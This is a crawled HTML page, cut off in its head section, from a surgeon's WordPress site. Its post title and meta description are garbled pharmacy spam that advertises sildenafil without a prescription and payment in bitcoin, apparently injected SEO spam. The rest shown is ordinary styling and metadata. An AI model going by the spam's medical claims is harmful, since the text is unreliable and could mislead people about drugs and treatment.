

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/
body_size: 27198
content:
<!DOCTYPE html>
<html class="html" lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore - Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist</title>
	<link rel="canonical" href="https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore - Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist" />
	<meta property="og:description" content="Discount Generic Sildenafil Citrate Canada Online Pharmacy. Silagra Without Rx When erections appear, they rise more slowly and be because of the consumption of medications. A common surgical procedure involves an electric loop, different factors, such as the type of therapy increasing testosterone levels, thus boosting libido and endurance. Estrogen is the most effective treatment [&hellip;]" />
	<meta property="og:url" content="https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/" />
	<meta property="og:site_name" content="Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist" />
	<meta property="article:published_time" content="2023-03-23T16:43:20+00:00" />
	<meta name="author" content="Kaushal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kaushal" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/#article","isPartOf":{"@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/"},"author":{"name":"Kaushal","@id":"https://drgauravmishra.in/#/schema/person/9d6a407a1e68a900b68e5e1ff8bd542c"},"headline":"BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore","datePublished":"2023-03-23T16:43:20+00:00","mainEntityOfPage":{"@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/"},"wordCount":1612,"publisher":{"@id":"https://drgauravmishra.in/#organization"},"articleSection":["Uncategorized"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/","url":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/","name":"BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore - Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist","isPartOf":{"@id":"https://drgauravmishra.in/#website"},"datePublished":"2023-03-23T16:43:20+00:00","breadcrumb":{"@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/"]}]},{"@type":"BreadcrumbList","@id":"https://www.drgauravmishra.in/btc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drgauravmishra.in/"},{"@type":"ListItem","position":2,"name":"BTC payment Is Available | Discount Generic Sildenafil Citrate | Best Approved Online DrugStore"}]},{"@type":"WebSite","@id":"https://drgauravmishra.in/#website","url":"https://drgauravmishra.in/","name":"Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist","description":"","publisher":{"@id":"https://drgauravmishra.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drgauravmishra.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://drgauravmishra.in/#organization","name":"Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist","url":"https://drgauravmishra.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://drgauravmishra.in/#/schema/logo/image/","url":"https://drgauravmishra.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-03-27-at-6.39.18-PM.jpeg","contentUrl":"https://drgauravmishra.in/wp-content/uploads/2019/04/WhatsApp-Image-2019-03-27-at-6.39.18-PM.jpeg","width":1000,"height":1000,"caption":"Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist"},"image":{"@id":"https://drgauravmishra.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://drgauravmishra.in/#/schema/person/9d6a407a1e68a900b68e5e1ff8bd542c","name":"Kaushal","url":"https://drgauravmishra.in/author/kaushal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist &raquo; Feed" href="https://drgauravmishra.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Gaurav Mishra | General Laparoscopic Surgeon | Colo-Proctologist &raquo; Comments Feed" href="https://drgauravmishra.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drgauravmishra.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrgauravmishra.in%2Fbtc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drgauravmishra.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrgauravmishra.in%2Fbtc-payment-is-available-discount-generic-sildenafil-citrate-best-approved-online-drugstore%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://drgauravmishra.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drgauravmishra.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://drgauravmishra.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-196-css' href='https://drgauravmishra.in/wp-content/uploads/elementor/css/post-196.css?ver=1767630064' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://drgauravmishra.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-1270-css' href='https://drgauravmishra.in/wp-content/uploads/elementor/css/post-1270.css?ver=1767630065' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://drgauravmishra.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://drgauravmishra.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://drgauravmishra.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://drgauravmishra.in/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://drgauravmishra.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744517007' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://drgauravmishra.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744517022' media='all' />
<!--n2css--><!--n2js--><script src="https://drgauravmishra.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drgauravmishra.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://drgauravmishra.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drgauravmishra.in/wp-json/wp/v2/posts/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drgauravmishra.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drgauravmishra.in/?p=752' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://drgauravmishra.in/wp-content/uploads/2019/04/cropped-WhatsApp-Image-2019-03-27-at-6.39.18-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://drgauravmishra.in/wp-content/uploads/2019/04/cropped-WhatsApp-Image-2019-03-27-at-6.39.18-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drgauravmishra.in/wp-content/uploads/2019/04/cropped-WhatsApp-Image-2019-03-27-at-6.39.18-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://drgauravmishra.in/wp-content/uploads/2019/04/cropped-WhatsApp-Image-2019-03-27-at-6.39.18-PM-270x270.jpeg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#818c8e}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#818c8e}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full 